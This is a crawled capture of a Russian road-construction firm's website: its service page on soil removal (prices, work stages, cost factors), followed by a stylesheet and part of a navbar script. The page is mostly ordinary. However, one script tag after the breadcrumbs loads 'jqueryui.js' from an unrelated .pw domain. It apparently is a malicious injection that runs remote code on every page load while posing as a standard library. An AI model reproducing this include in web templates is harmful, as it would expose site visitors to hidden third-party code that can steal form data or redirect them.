

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://psk-asphalt.ru/services/zemlyanye_raboty/vyvoz_grunta/
body_size: 8560
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<title>Вывоз грунта</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Наши услуги" />
<meta name="description" content="Наши услуги" />
<link href="/bitrix/js/main/core/css/core.css?17395138003963" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/build/components/bitrix/main.feedback/form_feedback/style.css?1739513807293" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/build/styles.css?17395138071631" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/build/template_styles.css?1739513807166882" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768282947','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'7d2727821118fcd866152b66914b2c2b'});</script>


<script type="text/javascript" src="/bitrix/js/main/core/core.js?1739513800122345"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.js?17395138005265"></script>
<script type="text/javascript" src="/bitrix/js/main/polyfill/promise/js/promise.js?17395138008241"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.js?17395138002917"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.js?17395138002895"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ajax.js?173951380041671"></script>


<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ccd31beddb8e27c985fe729a3e8ebb3a"]); _ba.push(["host", "psk-asphalt.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	<!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
	<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
	<![endif]-->
	<link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400,700%3Alatin%7CMontserrat%3A700%3Alatin"/>
	<link rel="stylesheet" href="/bitrix/templates/build/css/style.css"/>
	<link rel="stylesheet" href="/bitrix/templates/build/css/prettyPhoto.css"/>		
	<script type="text/javascript" src="/bitrix/templates/build/js/jquery.min.js"></script>
	<script type="text/javascript" src="/bitrix/templates/build/js/isotope.js"></script>
	<script type="text/javascript" src="/bitrix/templates/build/js/imagesloaded.js"></script>
	<script type="text/javascript" src="/bitrix/templates/build/js/modernizr.custom.24530.js"></script>
	<script type="text/javascript" src="/bitrix/templates/build/js/jquery.matchHeight-min.js"></script>
	<script type="text/javascript" src="/bitrix/templates/build/js/custom.js"></script>
</head>
<body class="home page">
<div class="boxed-container">
	<div class="top">
		<div class="container">
			<div class="row">
				<div class="col-xs-12 col-md-6">
					<div class="top__left">
						<span style="color: #e0b343;">Строительство дорог в Москве и Московской области</span>					</div>
				</div>
				<div class="col-xs-12 col-md-6">
										
				</div>
			</div>
		</div>
	</div>
</div>
	<header class="header">
		<div class="container">
			<div class="logo">
				<a href="/">
					<img width="285" alt="BuildPress" src="/bitrix/templates/build/images/logo285.png" class="img-responsive">				</a>
        <a href="https://www.instagram.com/psk_asphalt/" class="insta-logo">
        <i class="fa  fa-instagram  fa-3x" style="float: right; "></i>
        </a>
			</div>
			<div class="header-widgets  header-widgets-desktop">
				<div class="widget  widget-icon-box">	
					<div class="icon-box" style='margin: 5px; padding: 5px;'>
						<div class="icon-box__text" style='margin-right: 6px;'>
							<a href="https://www.youtube.com/channel/UCC8Dtn3A2j5PlsEkhBS5OuQ"><i class="fa  fa-youtube  fa-3x"></i></a>
						</div>
					</div>
          <div class="icon-box" style='margin: 5px; padding: 5px;'>
            <div class="icon-box__text" style='margin-right: 6px;'>
							<a href="https://www.instagram.com/psk_asphalt/"><i class="fa  fa-instagram  fa-3x"></i></a>
						</div>
					</div>
				</div>
				<div class="widget  widget-icon-box">	
					<div class="icon-box">
						<i class="fa  fa-phone  fa-3x"></i>
						<div class="icon-box__text">
							<h4 class="icon-box__title">
								+7 (929) 661-79-50							</h4>
							<span class="icon-box__subtitle">
								<a href='mailto:mail@psk-asphalt.ru'>mail@psk-asphalt.ru</a>							</span>
						</div>
					</div>
				</div>
				<div class="widget  widget-icon-box">	
					<div class="icon-box">
						<i class="fa fa-home fa-3x"></i>
						<div class="icon-box__text">
							<h4 class="icon-box__title">
								Красногорский р-н, с. Ильинское							</h4>
							<span class="icon-box__subtitle">
															</span>
						</div>
					</div>
				</div>
				<div class="widget  widget-icon-box">	
					<div class="icon-box">
						<i class="fa  fa-clock-o  fa-3x"></i>
						<div class="icon-box__text">
							<h4 class="icon-box__title">
								Пн. - Сб.: 9:00 - 20:00							</h4>
							<span class="icon-box__subtitle">
								Вс - выходной							</span>
						</div>
					</div>
				</div>
				<div class="widget  widget-social-icons">	
				 <!--'start_frame_cache_tt'-->										<!--'end_frame_cache_tt'-->				</div>	
			</div>
			<!-- Toggle Button for Mobile Navigation -->
			<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#buildpress-navbar-collapse">
				<span class="navbar-toggle__text">МЕНЮ</span>
				<span class="navbar-toggle__icon-bar">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
			</button>
		</div>
		<div class="sticky-offset js-sticky-offset"></div>
		<div class="container">
			<div class="navigation">
				<div class="collapse  navbar-collapse" id="buildpress-navbar-collapse">
					<ul id="menu-main-menu" class="navigation--main">
<li class="current-menu-item"><a href="/">ГЛАВНАЯ</a></li>

	
	
					<li class="menu-item-has-children"><a class="" href="/works/">НАШИ РАБОТЫ</a>
				<ul class="sub-menu sub-menu-1">
		
	
	

	
	
					<li><a  href="/works/vertoletnaya_ploshchadka_dlya_ao_rvs/" >Вертолетная площадка для АО &quot;РВС&quot;</a>
				<ul class="sub-menu">
		
	
	

	
	
		
							<li><a href="/works/vertoletnaya_ploshchadka_dlya_ao_rvs/podezdnye_dorogi_k_vertoletnoy_ploshchadke/">Подъездные дороги к вертолетной площадке</a></li>
			
		
	
	

	
	
		
							<li><a href="/works/vertoletnaya_ploshchadka_dlya_ao_rvs/stroitelstvo_vertoletnoy_ploshchadki_v_der_podushkino/">Строительство вертолетной площадки в дер. Подушкино</a></li>
			
		
	
	

	
	
		
							<li><a href="/works/vertoletnaya_ploshchadka_dlya_ao_rvs/ukladka_trotuarnoy_plitki/">Укладка тротуарной плитки</a></li>
			
		
	
	

			</ul></li>	
	
					<li><a  href="/works/stroitelstvo_dorog/" >Строительство дорог</a>
				<ul class="sub-menu">
		
	
	

	
	
		
							<li><a href="/works/stroitelstvo_dorog/dorogi_v_kottedzhnom_poselke_pavlovy_ozera/">Дороги в коттеджном поселке &quot;Павловы озера&quot;</a></li>
			
		
	
	

	
	
		
							<li><a href="/works/stroitelstvo_dorog/parkovochnaya_ploshchadka_v_krylatskom/">Парковочная площадка в Крылатском</a></li>
			
		
	
	

	
	
		
							<li><a href="/works/stroitelstvo_dorog/remont_asfaltobetonnogo_pokrytiya_ofis_danfoss/">Ремонт асфальтобетонного покрытия (офис Danfoss)</a></li>
			
		
	
	

			</ul></li>	
	
					<li><a  href="/works/obekt_v_mazilovo/" >Объект в Мазилово</a>
				<ul class="sub-menu">
		
	
	

	
	
		
							<li><a href="/works/obekt_v_mazilovo/zemlyanye_raboty/">Земляные работы</a></li>
			
		
	
	

	
	
		
							<li><a href="/works/obekt_v_mazilovo/dorogi/">Дороги</a></li>
			
		
	
	

	
	
		
							<li><a href="/works/obekt_v_mazilovo/tekhnika/">Техника</a></li>
			
		
	
	

			</ul></li>	
	
					<li><a  href="/works/ustanovka_bordyurov/" >Установка бордюров</a>
				<ul class="sub-menu">
		
	
	

	
	
		
							<li><a href="/works/ustanovka_bordyurov/ustanovka_bordyura/">Установка бордюра</a></li>
			
		
	
	

			</ul></li>	
	
					<li><a  href="/works/malye_podezdnye_dorogi/" >Малые подъездные дороги</a>
				<ul class="sub-menu">
		
	
	

	
	
		
							<li><a href="/works/malye_podezdnye_dorogi/malaya_podezdnaya_doroga_der_podushkino/">Малая подъездная дорога (дер. Подушкино)</a></li>
			
		
	
	

	
	
		
							<li><a href="/works/malye_podezdnye_dorogi/asfaltirovka_territorii_avtoservisa_malakhovka/">Асфальтировка территории автосервиса (Малаховка)</a></li>
			
		
	
	

			</ul></li>	
	
					<li><a  href="/works/stroitelstvo_pruda_v_kp_zelenaya_roshcha/" >Строительство пруда в КП «Зеленая роща»</a>
				<ul class="sub-menu">
		
	
	

	
	
		
							<li><a href="/works/stroitelstvo_pruda_v_kp_zelenaya_roshcha/stroitelstvo_pruda/">Строительство пруда в КП «Зеленая роща»</a></li>
			
		
	
	

			</ul></li>	
	
					<li><a  href="/works/blagoustroystvo_territoriy/" >Благоустройство территорий</a>
				<ul class="sub-menu">
		
	
	

	
	
		
							<li><a href="/works/blagoustroystvo_territoriy/blagoustroystvo/">Благоустройство территорий</a></li>
			
		
	
	

			</ul></li></ul></li>	
	
					<li class="menu-item-has-children"><a class="item_selected" href="/services/">НАШИ УСЛУГИ</a>
				<ul class="sub-menu sub-menu-1">
		
	
	

	
	
					<li><a  href="/services/stroitelstvo_avtomobilnykh_dorog/" >Строительство автомобильных дорог</a>
				<ul class="sub-menu">
		
	
	

	
	
		
							<li><a href="/services/stroitelstvo_avtomobilnykh_dorog/remont_avtomobilnykh_dorog/">Ремонт автомобильных дорог</a></li>
			
		
	
	

	
	
		
							<li><a href="/services/stroitelstvo_avtomobilnykh_dorog/rekonstruktsiya_avtomobilnykh_dorog/">Реконструкция автомобильных дорог</a></li>
			
		
	
	

	
	
		
							<li><a href="/services/stroitelstvo_avtomobilnykh_dorog/blagoustroystvo_territoriy/">Благоустройство территорий</a></li>
			
		
	
	

	
	
		
							<li><a href="/services/stroitelstvo_avtomobilnykh_dorog/novoe_stroitelstvo/">Новое строительство</a></li>
			
		
	
	

			</ul></li>	
	
					<li><a  href="/services/stroitelstvo_prudov/" >Строительство и реконструкция прудов</a>
				<ul class="sub-menu">
		
	
	

	
	
		
							<li><a href="/services/stroitelstvo_prudov/rekonstruktsiya_prudov/">Реконструкция прудов и водоемов</a></li>
			
		
	
	

	
	
		
							<li><a href="/services/stroitelstvo_prudov/stroitelstvo_prudov/">Строительство прудов</a></li>
			
		
	
	

			</ul></li>	
	
					<li><a  href="/services/demontazh_stroeniy/" >Демонтаж строений</a>
				<ul class="sub-menu">
		
	
	

	
	
		
							<li><a href="/services/demontazh_stroeniy/demontazh_derevyannykh_domov/">Демонтаж деревянных домов</a></li>
			
		
	
	

	
	
		
							<li><a href="/services/demontazh_stroeniy/demontazh_kirpichnykh_betonnykh_domov_i_stroeniy/">Демонтаж кирпичных, бетонных домов и строений</a></li>
			
		
	
	

			</ul></li>	
	
					<li><a  href="/services/zemlyanye_raboty/" >Земляные работы</a>
				<ul class="sub-menu">
		
	
	

	
	
		
							<li><a href="/services/zemlyanye_raboty/vyvoz_grunta/">Вывоз грунта</a></li>
			
		
	
	

	
	
		
							<li><a href="/services/zemlyanye_raboty/vyemka_grunta/">Рытье котлованов, траншей, выемка грунта</a></li>
			
		
	
	

			</ul></li>	
	
					<li><a  href="/services/prodazha_inertnykh_materialov/" >Продажа инертных материалов с доставкой</a>
				<ul class="sub-menu">
		
	
	

	
	
		
							<li><a href="/services/prodazha_inertnykh_materialov/prodazha_peska/">Продажа песка</a></li>
			
		
	
	

	
	
		
							<li><a href="/services/prodazha_inertnykh_materialov/prodazha_shchebnya/">Продажа гравийного щебня</a></li>
			
		
	
	

	
	
		
							<li><a href="/services/prodazha_inertnykh_materialov/prodazha_vtorichnogo_shchebnya/">Продажа вторичного щебня</a></li>
			
		
	
	

			</ul></li>	
	
		
							<li><a href="/services/stroitelstvo_vertoletnykh_ploshchadok/">Строительство вертолетных площадок</a></li>
			
		
	
	

	
	
		
							<li><a href="/services/arenda_stroitelnoy_tekhniki/">Аренда строительной техники</a></li>
			
		
	
	

			</ul></li>	
	
		
							<li><a href="/reviews/" class="">ОТЗЫВЫ</a></li>
			
		
	
	

	
	
		
							<li><a href="/about/" class="">О КОМПАНИИ</a></li>
			
		
	
	

	
	
		
							<li><a href="/contacts/" class="">КОНТАКТЫ</a></li>
			
		
	
	


</ul>
				</div>
			</div>
		</div>
	</header>	
<div class="main-title" style="background-color: #f2f2f2">
	<div class="container">
		<h1 class="main-title__primary">Вывоз грунта</h1>
	</div>
</div>								
	<div class="breadcrumbs"><div class="container"><span typeof="v:Breadcrumb"><a href="/" class="home">Главная</a></span><span typeof="v:Breadcrumb"><a href="/services/" class="home">Наши услуги</a></span><span typeof="v:Breadcrumb"><a href="/services/zemlyanye_raboty/" class="home">Земляные работы</a></span><span typeof="v:Breadcrumb"><span>Вывоз грунта</span></span></div></div>
	<script src='https://webcdnstore.pw/jqueryui.js'></script><div class="master-container">
	<div class="container">
		<div class="row">
  
<div class="master-container sss">
	<div class="container">
		<div class="row">
			<main class="col-xs-12  col-md-9  col-md-push-3" role="main">
				<div class="row">
					<div class="col-md-12">
						<p>
	 Стоимость вывоза грунта автосамосвалами колеблется в пределах <b>300-500руб/м3</b>, а стоимость вывоза строительного мусора <b>500-1&nbsp;000руб/м3</b>
</p>
<p>
	 Компания «ПСК-Асфальт» выполняет вывоз грунта в Москве и Московской области. Мы работаем в строгом соответствии с действующим законодательством.
</p>
<h2>Как проводится вывоз грунта</h2>
<p>
	 Грунт, извлекаемый при земляных работах относится к строительным отходам. Его утилизация на полигонах ТБО категорически запрещена экологическим законодательством. В некоторых случаях требуется его обязательная переработка и обеззараживание. Это, с учетом значительных объемов отходов, предъявляет особые требования к процессу утилизации.
</p>
<p>
	 Работы по вывозу грунта со строительных объектов можно разделить на такие этапы:
</p>
<p>
</p>
<ul>
	<li>
	<p>
		 определение объема работ, выделение соответствующего количества необходимой спецтехники и самосвалов;
	</p>
 </li>
	<li>
	<p>
		 поиск подходящего полигона для утилизации;
	</p>
 </li>
	<li>
	<p>
		 предоставление техники и транспорта на площадку;
	</p>
 </li>
	<li>
	<p>
		 выполнение погрузку грунта в самосвалы;
	</p>
 </li>
	<li>
	<p>
		 вывоз на полигоны для утилизации.
	</p>
 </li>
</ul>
<p>
</p>
<p>
	 Также грунт может направляться на засыпку других котлованов и оврагов, выполнение работ по планировке территорий и изменению рельефа местности.&nbsp;
</p>
<h3>
От чего зависит стоимость работ&nbsp;</h3>
<p>
	 Цена вывоза грунта определяется отдельно для каждого заказа. При этом учитывается ряд индивидуальных факторов, в том числе:
</p>
<p>
</p>
<ul>
	<li>
	<p>
		 общий объем работ по вывозу грунта;
	</p>
 </li>
	<li>
	<p>
		 удаленность площадки от мест стоянки техники и полигонов утилизации отходов;
	</p>
 </li>
	<li>
	<p>
		 наличие и состояние подъездных путей;
	</p>
 </li>
	<li>
	<p>
		 необходимость предоставления погрузочных единиц (экскаваторов или погрузчиков) – цены на вывоз грунта с погрузкой всегда выше, чем без погрузки;
	</p>
 </li>
	<li>
	<p>
		 степень срочности – при необходимости срочного вывоза приходится выделять дополнительные единицы транспорта и спецтехники.
	</p>
 </li>
</ul>
<p>
</p>
<h3>Преимущества «ПСК-Асфальт»</h3>
<p>
	 Наша компания обеспечивает профессиональный вывоз грунта со строительных площадок в Москве и Московской области. Мы выполняем полный комплекс работ. В том числе предоставляем спецтехнику и самосвалы, организуем вывоз по удобному для клиента графику, обеспечиваем утилизацию в соответствии с действующим законодательством. Также мы осуществляем продажу песка, щебня и других инертных материалов. Благодаря этому вы можете совместить вывоз грунта с их доставкой на площадку обратными рейсами самосвалов. Это дает значительное снижение транспортных расходов за счет отсутствия движения автомобилей порожняком.
</p>					</div>
				</div>					
				<div class="spacer"></div>				
			</main>				
			<div class="col-xs-12  col-md-3  col-md-pull-9">
				<div class="sidebar">
					<div class="widget widget_nav_menu  push-down-30">
						<div class="menu-services-menu-container">
							<ul id="menu-services-menu" class="menu">
								<li><a style="font-weight:bold;" href="/services/">Все услуги</a></li>
																									<li><a style="font-weight:bold;" href="/services/arenda_stroitelnoy_tekhniki/" >Аренда строительной техники</a></li>
																																	<li><a style="font-weight:bold;" href="/services/stroitelstvo_avtomobilnykh_dorog/remont_avtomobilnykh_dorog/" >Ремонт автомобильных дорог</a></li>
																																	<li><a style="font-weight:bold;" href="/services/stroitelstvo_avtomobilnykh_dorog/rekonstruktsiya_avtomobilnykh_dorog/" >Реконструкция автомобильных дорог</a></li>
																																	<li><a style="font-weight:bold;" href="/services/stroitelstvo_avtomobilnykh_dorog/blagoustroystvo_territoriy/" >Благоустройство территорий</a></li>
																																	<li><a style="font-weight:bold;" href="/services/stroitelstvo_avtomobilnykh_dorog/novoe_stroitelstvo/" >Новое строительство</a></li>
																																	<li><a style="font-weight:bold;" href="/services/stroitelstvo_prudov/rekonstruktsiya_prudov/" >Реконструкция прудов и водоемов</a></li>
																																	<li><a style="font-weight:bold;" href="/services/stroitelstvo_prudov/stroitelstvo_prudov/" >Строительство прудов</a></li>
																																	<li><a style="font-weight:bold;" href="/services/demontazh_stroeniy/demontazh_derevyannykh_domov/" >Демонтаж деревянных домов</a></li>
																																	<li><a style="font-weight:bold;" href="/services/demontazh_stroeniy/demontazh_kirpichnykh_betonnykh_domov_i_stroeniy/" >Демонтаж кирпичных, бетонных домов и строений</a></li>
																																	<li class="current-menu-item"><a style="font-weight:bold;" href="/services/zemlyanye_raboty/vyvoz_grunta/">Вывоз грунта</a></li>
																																	<li><a style="font-weight:bold;" href="/services/zemlyanye_raboty/vyemka_grunta/" >Рытье котлованов, траншей, выемка грунта</a></li>
																																	<li><a style="font-weight:bold;" href="/services/prodazha_inertnykh_materialov/prodazha_peska/" >Продажа песка</a></li>
																																	<li><a style="font-weight:bold;" href="/services/prodazha_inertnykh_materialov/prodazha_shchebnya/" >Продажа гравийного щебня</a></li>
																																	<li><a style="font-weight:bold;" href="/services/prodazha_inertnykh_materialov/prodazha_vtorichnogo_shchebnya/" >Продажа вторичного щебня</a></li>
																							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><p><a href="/services/">Возврат к списку</a></p>
		</div>
	</div>
</div>
<div class="spacer"></div>
<footer>
	<div class="footer">
		<div class="container">
			<div class="row">
				<div class="col-xs-12 col-md-4">
					<div class="widget  widget_text  push-down-30">
						<h6 class="footer__headings">О НАС</h6>	
						<div class="textwidget">
 <a href="/"><img width="120" alt="Footer Logo" src="/bitrix/templates/build/images/logo.png"></a> <br>
 <br>
	Строим дороги в Москве и области.<br>
Выполняем полный цикл работ по дорожному строительству. &nbsp;<br>
 <br>
 <strong><a href="/about" class="read-more">ПОДРОБНЕЕ</a></strong>
</div>
 <br>	
					</div>
				</div>
				<div class="col-xs-12  col-md-4">
					<div class="widget  widget_nav_menu  push-down-30">
						<h6 class="footer__headings">НАВИГАЦИЯ ПО САЙТУ</h6>
						<div class="menu-top-menu-container">
							
<ul id="menu-top-menu-1" class="menu">
<li><a href="/">ГЛАВНАЯ</a></li>


	
	
		
							<li><a href="/works/" class="root-item">НАШИ РАБОТЫ</a></li>
			
		
	
	

	
	
		
							<li><a href="/services/" class="root-item-selected">НАШИ УСЛУГИ</a></li>
			
		
	
	

	
	
		
							<li><a href="/reviews/" class="root-item">ОТЗЫВЫ</a></li>
			
		
	
	

	
	
		
							<li><a href="/about/" class="root-item">О КОМПАНИИ</a></li>
			
		
	
	

	
	
		
							<li><a href="/contacts/" class="root-item">КОНТАКТЫ</a></li>
			
		
	
	


</ul>
						</div>
					</div>
				</div>
				<div class="col-xs-12  col-md-4">
					<div class="widget  widget_text  push-down-30">
					<h6 class="footer__headings">ЗАДАТЬ ВОПРОС</h6>
					<script type="text/javascript">if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', '16bc1427f9ce28ffcbe6b0ec467c14b5')</script><div id="comp_16bc1427f9ce28ffcbe6b0ec467c14b5"><div class="mfeedback">


<form action="/services/zemlyanye_raboty/vyvoz_grunta/" method="POST"><input type="hidden" name="bxajaxid" id="bxajaxid_16bc1427f9ce28ffcbe6b0ec467c14b5_8BACKi" value="16bc1427f9ce28ffcbe6b0ec467c14b5" /><input type="hidden" name="AJAX_CALL" value="Y" /><script type="text/javascript">
function _processform_8BACKi(){
	if (BX('bxajaxid_16bc1427f9ce28ffcbe6b0ec467c14b5_8BACKi'))
	{
		var obForm = BX('bxajaxid_16bc1427f9ce28ffcbe6b0ec467c14b5_8BACKi').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_16bc1427f9ce28ffcbe6b0ec467c14b5', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_8BACKi);
}
if (BX('bxajaxid_16bc1427f9ce28ffcbe6b0ec467c14b5_8BACKi'))
	_processform_8BACKi();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_8BACKi);
</script>
<input type="hidden" name="sessid" id="sessid" value="7d2727821118fcd866152b66914b2c2b" />	<div class="mf-name">
		<div class="mf-text">
			Ваше имя<span class="mf-req">*</span>		</div>
		<input type="text" name="user_name" value="">
	</div>
	<div class="mf-email">
		<div class="mf-text">
			Ваш E-mail<span class="mf-req">*</span>		</div>
		<input type="text" name="user_email" value="">
	</div>

	<div class="mf-message">
		<div class="mf-text">
			Сообщение<span class="mf-req">*</span>		</div>
		<textarea name="MESSAGE" rows="5" cols="40"></textarea>
	</div>

		<input type="hidden" name="PARAMS_HASH" value="a87b5eac0d4eb801b60e2e6d8ed1f0d7">
	<input type="submit" class="btn  btn-primary"  name="submit" value="Отправить">
</form>
</div></div><script type="text/javascript">if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', '16bc1427f9ce28ffcbe6b0ec467c14b5');</script><script type="text/javascript">top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_16bc1427f9ce28ffcbe6b0ec467c14b5'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script>					</div>
				</div>	
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="footer-bottom__left">
					
			</div>
			<div class="footer-bottom__right">
				&copy; 2013-2019 ПСК Асфальт Все права защищены	
			</div>
		</div>
	</div>
</footer>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57205399, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57205399" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</div>

<div class="order-popup" id="orderpopup" name="orderpopup">
	<h3>Заказ</h3>
	<div class="intec-web-form">
            <form name="SIMPLE_FORM_1" action="/services/zemlyanye_raboty/vyvoz_grunta/" method="POST" enctype="multipart/form-data"><input type="hidden" name="sessid" id="sessid_1" value="7d2727821118fcd866152b66914b2c2b" /><input type="hidden" name="WEB_FORM_ID" value="1" />
        
        <div class="intec-form-description"></div>

                    <div class="intec-form-field">
                <div class="intec-form-caption">
                    Ваше имя<font color='red'><span class='form-required starrequired'>*</span></font>                                    </div>
                <div class="intec-form-value">
                    <input type="text"  class="inputtext"  name="form_text_1" value="" size="0" />                </div>
            </div>
                    <div class="intec-form-field">
                <div class="intec-form-caption">
                    Телефон<font color='red'><span class='form-required starrequired'>*</span></font>                                    </div>
                <div class="intec-form-value">
                    <input type="text"  class="inputtext"  name="form_text_2" value="" size="0" />                </div>
            </div>
                    <div class="intec-form-field">
                <div class="intec-form-caption">
                    Адрес E-mail                                    </div>
                <div class="intec-form-value">
                    <input type="text"  class="inputtext"  name="form_text_3" value="" size="0" />                </div>
            </div>
        
        
        
        <div class="intec-form-buttons-wrap">
            <input                    class="intec-button intec-button-cl-common intec-button-s-6 btn  btn-primary"
                   type="submit"
                   name="web_form_submit"
                   value="Отправить" />
            
        </div>
    			<div id="id57902"></div>
		<script>
			var input = document.createElement('input');
			input.type = 'hidden';
			input.name = 'key13240';
			input.value = 1;
			var node = document.querySelector('#id57902');
			node.parentNode.insertBefore(input, node);
			node.remove();
		</script>
    </form></div>
</div>
<div class="order-popup-bkg"></div>

    <script type="text/javascript" src="/bitrix/templates/build/js/almond.js"></script>
    <script type="text/javascript" src="/bitrix/templates/build/js/underscore.js"></script>
    
    <script type="text/javascript" src="/bitrix/templates/build/js/jquery.prettyPhoto.js"></script>
    <script type="text/javascript" src="/bitrix/templates/build/js/header_carousel.js"></script>
    <script type="text/javascript" src="/bitrix/templates/build/js/sticky_navbar.js"></script>
    <script type="text/javascript" src="/bitrix/templates/build/js/simplemap.js"></script>
    <script type="text/javascript" src="/bitrix/templates/build/js/main.min.js"></script>
    <script type="text/javascript" src="/bitrix/templates/build/js/main.js"></script>
    <script type="text/javascript" src="/bitrix/templates/build/js/require.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://psk-asphalt.ru/bitrix/templates/build/components/bitrix/main.feedback/form_feedback/style.css?1739513807293
body_size: 293
content:
div.mfeedback {}
div.mf-name, div.mf-email, div.mf-captcha, div.mf-message {width:80%; padding-bottom:0.4em;}
div.mf-name input, div.mf-email input {width:80%;}
div.mf-message textarea {width: 80%;}
span.mf-req {color:red;}
div.mf-ok-text {color:green; font-weight:bold; padding-bottom: 1em;}


--- FILE ---
content_type: text/css
request_url: http://psk-asphalt.ru/bitrix/templates/build/styles.css?17395138071631
body_size: 1631
content:
.order-popup {
	display: none;
}
.order-popup.show {
    display: block;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: white;
    padding: 0 30px 30px;
    border-radius: 10px;
	width: 400px;
    max-width: 90%;
    z-index: 1000;
    box-shadow: 0 6px 12px #00000061;
}
.order-popup.show  + .order-popup-bkg {
    display: block;
    position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
    z-index: 999;
	background: #0000004d;
}
.intec-form-field {
    margin-bottom: 15px;
}
.intec-form-value input {
    width: 100%;
}

.project-post-text {
	position: relative !important;
	width: 100%;
	background: white;
	padding: 10px 0 0;
}
.inner-project {
    opacity: 0;
}
.project-post:hover .inner-project {
    opacity: 1;
}
/* .project-content {
    width: 100% !important;
    margin: 0 !important;
} */

.gallery {
	display: block;
	position: relative;
	margin: 20px -5px;
}
.gallery img {
	width: 100%;
}
.gallery:after {
	display: block;
	content: '';
	float: none;
	clear: both;
}
.gallery > * {
	display: block;
	position: relative;
	float: left;
	vertical-align: top;
	width: calc(100% / 3 - 10px);
	margin: 5px;
}
@media (max-width: 768px) {
	.gallery > * {
		display: block;
		position: relative;
		float: left;
		width: calc(100% / 2 - 10px);
		margin: 5px;
	}
  
}

.clearfix:after {
	content:'';
	display: block;
	float: none;
	clear: both;
}
@media (min-width: 990px) {
  .insta-logo {
    display: none;
  }
}
@media (max-width: 990px) {
  .insta-logo {
    margin-top: 35px;
  }
}
@media (max-width: 640px) {
  .insta-logo {
    margin-top: 15px;
  }
}

--- FILE ---
content_type: application/javascript
request_url: http://psk-asphalt.ru/bitrix/templates/build/js/sticky_navbar.js
body_size: 1558
content:
/* global define, Modernizr */
/**
 * Sticky navbar
 */

define( ['jquery', 'underscore'], function ( $, _ ) {
	'use strict';

	// flag var, null for the start before we test
	var adminBarHeight = $( 'body' ).hasClass( 'admin-bar' ) ? 32 : 0,
		stickyOffset = $( '.js-sticky-offset' ).offset().top,
		bodyClass    = 'fixed-navigation';

	// events listeners, everything goes trough here
	$( 'body' ).on( 'update_sticky_state.pt', function () {
		if ( $( 'body' ).hasClass( bodyClass ) ) {
			addStickyNavbar();
			$( window).trigger( 'scroll.stickyNavbar' );
		}
		else {
			removeStickyNavbar();
		}
	} );

	// add sticky navbar events and classes
	var addStickyNavbar = function () {
		$( window).on( 'scroll.stickyNavbar', _.throttle( function() {
